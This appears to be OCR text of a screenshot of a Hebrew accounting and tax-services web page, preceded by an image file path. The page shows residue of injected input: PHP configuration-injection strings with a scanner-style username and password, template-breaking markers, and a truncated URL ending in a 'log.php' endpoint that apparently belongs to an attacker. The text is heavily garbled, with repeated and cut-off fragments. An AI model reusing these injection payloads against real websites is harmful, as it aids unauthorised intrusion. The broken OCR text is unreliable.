
; $db_name = "1"; ?> $db_host = "1"; $db_user = "pHqghUme"; $db_pa
_host = "1"; $db_user = "pHqghUme"; $db_pass = "g00dPa$$w0rD"; $d
!
 = "1<tMjBvl<"; ?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?>'hitylezkgfi
החזרי מס
הקמת חברה
ייעוץ לעסקים
ייעוץ פנסיה
דוחות מס
חו
שם מ
מספר 